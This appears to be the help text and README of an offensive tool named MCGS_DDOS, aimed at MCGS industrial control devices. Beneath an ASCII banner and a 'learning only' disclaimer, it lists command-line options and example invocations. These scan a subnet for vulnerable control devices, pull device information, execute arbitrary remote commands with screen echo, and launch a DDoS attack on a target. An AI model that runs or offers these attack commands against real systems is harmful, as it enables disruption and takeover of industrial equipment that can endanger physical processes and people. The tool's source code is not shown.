 python3 MCGS_DD.py -h
.------..------..------..------..------..------..------.
|M.--. ||C.--. ||G.--. ||S.--. ||_.--. ||D.--. ||D.--. |
| (\/) || :/\: || :/\: || :/\: || :/\: || :/\: || :/\: |
| :\/: || :\/: || :\/: || :\/: || :\/: || (__) || (__) |
| '--'M|| '--'C|| '--'G|| '--'S|| '--'_|| '--'D|| '--'D|
`------'`------'`------'`------'`------'`------'`------'
Github==>https://github.com/MartinxMax
@Мартин. MCGS_DDOS Tool V1.0.0
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
************************************************************************************
usage: MCGS_DD.py [-h] [-scan SCAN] [-rh RHOST] [-cmd COMMAND] [-echo] [-dd]
optional arguments:
-h, --help show this help message and exit
-scan SCAN, --SCAN SCAN
Scanning MCGS
-rh RHOST, --RHOST RHOST
Target
-cmd COMMAND, --COMMAND COMMAND
Command
-echo, --ECHO Execute command and echo the other party's screen
-dd, --DD DDOS
Example:
author-Github==>https://github.com/MartinxMax
python3 MCGS_DD.py -scan 192.168.0/24 # Scan industrial control devices with vulnerabilities in the current network segment
python3 MCGS_DD.py -rh 192.168.0.2 # Obtain the equipment information of the industrial control equipment
python3 MCGS_DD.py -rh 192.168.0.2 -cmd <command> # Execute commands on this industrial control device
python3 MCGS_DD.py -rh 192.168.0.2 -cmd <command> -echo # Execute command and echo the other party's screen
python3 MCGS_DD.py -rh 192.168.0.2 -dd # DDOS attack on target